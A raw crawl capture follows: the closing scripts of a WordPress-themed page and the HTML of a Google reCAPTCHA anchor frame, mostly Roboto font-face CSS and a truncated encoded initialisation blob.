var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhsSArAAAAAAYU6NrmuZkeiYRkFBXf_dP4JvKT&co=aHR0cHM6Ly9tb2RsaXR3eTI0LnBsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2ousy0k54sdq
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c9RI1tSfSVhNeRhg73vnjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c9RI1tSfSVhNeRhg73vnjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c9RI1tSfSVhNeRhg73vnjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoQPw77DocOgdsO8w7tMwoIGfxHDm8K1w5gdazNjwqFmKRbCjSDCugnCoj1Kw7QbesKxwq3DhhRWwq9lN2DDoSjCmcK/E2hXw6ADQcKFwp06a8K1w5AcKEPCoUTDmjRjwrnDksKMw7csw6NJNwvDusOnw4HDvSk2wpTCnizDj8OwLl1Mw4N7IMO0w7F9O8OMd8KlV8KLwqnCt8KswokQMMKBw587BzjChTwDME/DoQluX8KfEMOSKDE7w6lJwpXDoMOXRcOpw5zDscOgRsOhSsOYRsK1wozDvHDDrCYpWh8EwoXCl8K/EsKbw4zCi8KMKE4RR01VNMONd0jDlsOJAH7Ck2E5RMKIwo7DpsOFw65FUcK4A8KiwqEOw7wHdTTCqsOjw6rCnMK8QiAdw7oSw6TChcKUScKeJcOlS8K/[base64]/wp/CvS7DpD7ChcOoeUNswqQNwpZkZ8KsejzCssOOw77CrBHCp0paw6PDjknDqR7CgRVvwqHDr8Oowp88w6kFbcKIKGrClsKAAMOhwqjDqQkQwqbDisKBAQ4MRMOhAHYNQMOIT3XDl8K2w7HDrGtqDwoOw7vCkMOZw4RkwonDnlrCixJ/w7zCrAlQwrg0ZiUlU1XCk8K/w6nChcKuw7IXNjHCpwFQwolhLsKhc8K1wrHCqhQFQRDCi27DimcJw6kJw6PDqCtEWHtRCsKww4pMw7dowrIYw7XDhyDCrTbCvMKKwq/DlAI/ZsKfwrvDjxkdVsO7w47DnsKtw6vDom/Cq1NUbMOPFcKnMMKLw4fDn8K7Dxl4wp3CtsO/[base64]/DjsKYO1bCg1LDpMOfVcOPWsOzw5QBb8OgEcKHT2HDjwV+B8Otwr/CnRwmwprDhMOQS8KnaMKyNFlmw7pxw45Yw48gDgoKdEnCmjXDg8OcOhstw6TCr8OCwoXCsit5w50cwpjDqDfDvx4vwozCoMOFD8K2DMKdw6xcP8Kpwr84wpXCl8KCMzcYfcOaAMKaw4bCkWVnw4sfwpzCiUPDulpQUsKGw5AGwqwOHFvDpMOLeH/Dl1d4XcKFPFDDg3jCk3/DklpjEsK6BMKTw63DtsKWw4vDisK/RsKgw7bCoXrDiiPDsB1NwopRwp9IwrxOD8KywpTDqMOBCcKdwp7ChwbDksO2dcKVwrjCmsOfw6bDlcKyw5RcwowSw7N5WSTCvSPDgWgpbcKTFsKgW8K9wqPDuBRnw5ZxbRHCgzgfw49aIFjDmsKKwoDDhMODwpnDuy8ew7/[base64]/Ctn/Dum0gEDrDm8Ovw6MRJcOXTyvCocKGTlZIwrLCpcKNwq/DiDzDjmwNwpx1X8KeZ8O8aypLwqHCnALDhsOAO2HDrWZwwpHDuMK8wqgkPMKmWVTClMOwZWrCqE9EBsOhdsKjw5LChMK4QsOfbcOTVl0pwqfCusKew4DDrsKYHTXDk8O3w5J8esOPw7TDqsKgw7x2C0/CosOLDEoVCwXDgsOtw7vCpMKUaGICeMOvG8OjwqAtwqg3RVXDrMOFwqoOwr3CtWnDmHLDm8K3YMKIZyUHCMO2wpBbwpnDugjDucOAUsO/[base64]/CiFZCCsKYJsKtWsOPHMO2QMOzw6hcBlt4HzzCjcONSh/DlsKlw7TDiDjCgsOiw4xeSi/[base64]/[base64]/DmjIlwpXDv8OaHsOsTsOBOBDClsO1YcOzewwlw48JwqrCi8OXCMOsE8OzwonCgQ/CpV1Zw7DDphrCqDtswpLDuwgWw4MJfG8NwqUJw7VdXVrDnzbDpcO/[base64]/CgMOickYTwp3ChWkPIMKSwrzCpsONW8O+WsOmwp7DpAxZDXvCkxPCt8OtwrzDsXnCj8OOBh3CusKEw4wKcW7CtUvDjBzDpgbCji0mw43DlmpFQhI3a8OsaDQdaSbCq8KqYyQQTcOnJsK4wq0kw6ISUMKvPywWwpfCl8OyOTrDmMKEDMOuw61Pwo0pfyV5wrHCtA/[base64]/DlsONasKfG8O0GMKGw7nDkSTDqVLCmcKgwrtYw5pcMcKmw7fCqCTCn2rDvQTDuxDDmQXCgVrDtggDfnnDiwgEbRRzFsOwQmjDgMOpwrvCusOAwpl3w54Uw5bDk1PCik1GacKFFjE3Ui/CrsO6TzfDusOXwovDjht1A2PCvMKZwr1sccKlwrgpwrIqOMOGeA4DEsOdw7t3Y2d+wr8UTsOjwo0Ewo1nEcOcchPDsMOPwqFCw5bClMOTVcKCwpBUFMOSVXbDkUbCpX7CpmN1w5ElXBZQPC/[base64]/CmsKSwokqcMKXGMKRw61eF3fCj8KRLWrClydEwpo8w7EAOGTCgmVSwroTLjvCvzjCn8OlwpUZwqJbO8KlBsK5VsOsdsO9w6jDq8O/w7fClE47woAMBlM7USQ6JcKcXsODAcKUXcOJXA8awrQ0wpHCt8KLMcOIUMOswrFgMMOGw7Ijw6/[base64]/DsxhPwrt0wq/[base64]/DvEvClWvDiMOda8OMw5LDjEpLFXfDqTQvKcO9PcKXe111G0XDkRAtSATDkGUwwr4twqjCg8KtNMOrwqTCusKHwpzDpnlqccKVSHHCrzEzw4TCncOicXNaecKJwqAmw7EpFg/DscKyS8K7eEDCvlnDk8KYw51PCnYgY0hsw5duwot4wobCncKgw4LCmkTCrgxdRsKmw44+IkPChsK1wrtiJTplwp8PdMKrTQnCr1oLw57DuFPDoWgnSmQNBWLDnAg1wrHDscOoOyFhO8KZwr9RRMK5w5nDiEAhJF4dS8OVQcKmwo/DhcOWwooCw7PDkQjDo8OKwoogw5d2w5ECREvDplE2w5/CiW/[base64]/ChmnCkcKQwqbDmcKCwrvCm2bCusKhw6rCvcOLecO/HUovJ0BLMEDDrHQEw7zCh17CjcOWdiEKc8OdVAjCphHCj1bCt8KGPsKILBDDgsKATQTCrMOlfMOfZU/Cg0jDhCHCswg9LMOkw7Yhw43DhcKvw4nCv33Ck2BQShxdPkFgccKQRRghw7fDs8KzKwIZC